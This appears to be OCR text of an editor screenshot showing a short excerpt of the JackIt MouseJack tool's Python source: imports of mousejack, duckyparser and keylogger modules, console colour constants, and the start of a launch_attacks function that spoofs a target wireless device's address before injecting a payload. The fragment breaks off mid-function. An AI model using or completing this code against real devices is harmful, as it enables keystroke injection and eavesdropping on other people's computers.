 File Edit Selection Find View Goto Tools Project Preferences Help
jackit ×
9 import datetime
10 import platform
11 import click
12 import tabulate
13 from jackit import duckyparser
14 from jackit import mousejack
15 from jackit import keylogger
16
17
18 __version__ = 1.00
19 __authors__ = "phikshun, infamy"
20
21 # some console colours
22 W = '\033[0m'  # white (normal)
23 R = '\033[31m'  # red
24 G = '\033[32m'  # green
25 O = '\033[33m'  # orange
26 B = '\033[34m'  # blue
27 P = '\033[35m'  # purple
28 C = '\033[36m'  # cyan
29 GR = '\033[37m'  # gray
30
31
32 def launch_attacks(jack, targets, attack, use_ping=True):
33     for addr_string, target in iteritems(targets):
34         payload  = target['payload']
35         channels = target['channels']
36         address  = target['address']
37         hid      = target['device']
38
39         # Sniffer mode allows us to spoof the address
40         jack.sniffer_mode(address)
41
42         if hid:
43             # Attempt to ping the devices to find the current channel
Line 15, Column 29